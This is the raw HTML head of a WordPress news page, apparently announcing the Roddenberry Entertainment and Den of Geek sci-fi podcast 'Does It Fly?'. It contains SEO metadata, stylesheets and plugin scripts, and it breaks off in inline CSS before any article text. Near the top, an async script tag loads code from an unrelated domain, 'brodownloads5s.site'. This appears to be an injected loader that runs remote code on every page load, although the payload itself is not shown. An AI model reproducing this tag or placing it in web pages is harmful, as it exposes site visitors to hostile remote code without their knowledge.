

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/
body_size: 19511
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Roddenberry Entertainment &#038; Den of Geek Team For New Sci-Fi Podcast &#8220;Does It Fly?&#8221; - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roddenberry Entertainment &#038; Den of Geek Team For New Sci-Fi Podcast &#8220;Does It Fly?&#8221; - Creative Media Times" />
	<meta property="og:description" content="Roddenberry Entertainment, the iconic company behind the Star Trek universe, has announced its partnership with Den of Geek on Does It Fly, an original video podcast that puts science fiction to the test to prove whether or not movie magic &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2023-07-21T23:07:25+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/","url":"https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/","name":"Roddenberry Entertainment &#038; Den of Geek Team For New Sci-Fi Podcast &#8220;Does It Fly?&#8221; - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"datePublished":"2023-07-21T23:07:25+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/"]}]},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Roddenberry Entertainment &#038; Den of Geek Team For New Sci-Fi Podcast &#8220;Does It Fly?&#8221;"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Froddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Froddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-971' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"c7a21993c1","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"c7a21993c1","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/19879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=19879' />
<style>
		#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
